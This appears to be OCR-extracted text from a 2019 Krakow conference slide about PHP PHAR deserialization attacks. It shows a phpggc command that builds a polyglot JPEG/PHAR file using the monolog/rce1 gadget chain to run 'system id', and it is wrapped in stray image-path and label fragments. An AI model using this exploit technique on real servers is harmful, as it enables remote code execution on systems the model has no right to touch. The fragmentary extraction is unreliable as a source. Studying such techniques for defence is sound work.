 phar://
$ # Creates a polyglot JPEG/PHAR file from image /tmp/dummy.jpg
and stores it in /tmp/z.zip.phar
$ ./phpggc -pj /tmp/dummy.jpg -o /tmp/z.zip.phar monolog/rce1
system id
[ 3-4 JUNE 2019, KRAKOW, POLAND ]
confidence